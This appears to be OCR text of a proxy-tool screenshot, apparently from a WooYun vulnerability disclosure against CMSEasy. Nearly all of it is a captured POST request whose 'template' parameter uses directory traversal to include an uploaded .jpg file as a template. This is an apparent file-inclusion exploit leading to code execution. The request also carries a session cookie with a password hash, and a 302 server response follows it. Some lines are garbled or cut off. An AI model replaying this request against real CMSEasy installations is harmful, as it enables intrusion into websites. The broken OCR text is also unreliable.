 go cancel host test2.cmseasy.cn
< > port 80 use SSL
request
raw params headers hex
POST /index.php?case=form&act=editform&table=my_a&admin_dir=admin&site=default&submit=+%E6%8F%90%E4%BA%A4+ HTTP/1.1
Host: test2.cmseasy.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168. 8/cmseasy/1.html
Cookie: ver=free; login_username=cmseasy; login_password=974f49cb4afbfbe6226da6e5e0787c25; PHPSESSID=
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gr
%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C%2Fa%3E;submit=+%E6%8F%90%E4%BA%A4+
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
cname=aa&name=my_a&template=..%2F..%2Fupload%2Fimages%2F201310%2F13824945776903.jpg&submit=+%E6%8F%90%E4%BA%A4+
+ < >
response
raw headers hex
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Wed, 23 Oct 2013 03:23:39 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.16
www.wooyun.org